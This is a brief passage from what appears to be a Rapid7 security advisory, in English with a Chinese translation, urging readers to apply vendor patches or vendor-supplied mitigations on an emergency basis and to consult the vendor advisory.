Patches are available from the vendor and should be applied on an urgent basis. If you are unable to apply patches, Rapid7 strongly recommends applying one of the vendor-supplied mitigations on an emergency basis. Please see the vendor advisory for further information.
补丁可从供应商处获得,应紧急应用。如果您无法应用补丁,Rapid7 强烈建议在紧急情况下应用供应商提供的缓解措施之一。有关详细信息,请参阅供应商公告。